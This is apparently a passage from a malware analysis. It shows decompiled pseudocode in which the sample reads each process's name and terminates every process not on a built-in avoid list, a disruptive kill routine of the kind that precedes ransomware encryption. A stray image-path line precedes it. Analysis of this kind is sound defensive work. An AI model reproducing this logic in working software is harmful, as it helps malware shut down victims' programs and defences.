 if ( !mw_NtQueryInformationProcess(ProcessHandle, ProcessImageFileName, file_name, 0x10000, &v16) )
{
v8 = mw_wcsrchr(*(_DWORD *)(file_name + 4), '\\');
if ( v8 )
{
current_process_name = v8 + 2;
process_to_avoid = (_WORD *)PROCESS_TO_AVOID;
while ( mw__wcsicmp(process_to_avoid, current_process_name) )
{
process_to_avoid += mw_wcslen(process_to_avoid) + 1;
if ( !*process_to_avoid ) // if process name is not in the avoid list
{
mw_CloseHandle(curr_process);
mw_TerminateProcess(ProcessHandle, 0);// terminate process
mw_WaitForSingleObject(ProcessHandle, -1);
mw_CloseHandle(ProcessHandle);
v20 = 1;
break;
}
}
}
}